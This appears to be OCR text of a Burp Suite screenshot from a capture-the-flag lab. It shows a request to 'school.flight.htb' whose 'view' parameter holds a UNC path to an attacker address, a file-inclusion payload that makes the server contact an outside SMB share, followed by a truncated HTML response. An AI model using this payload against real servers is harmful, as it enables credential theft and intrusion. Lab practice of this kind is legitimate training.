 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /index.php?view=//10.10.14.42/zero/share/ HTTP/1.1
2 Host: school.flight.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Jun 2025 11:27:44 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 1102
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Aviation School
</title>
14 <meta charset="UTF-8" />
15 <link rel="stylesheet" type="text/css" href="styles/
16 <!--[if IE 6]><link rel="stylesheet" type="text/css"
/><![endif]-->
17 </head>
18 <body>
19 <div id="page">
20 <div id="header">
21 <div id="section">
22 <div>
<a href="index.html">
<img src="images/logo.gif"
</a>
</div>
23 </div>
24 <ul>
25 <li>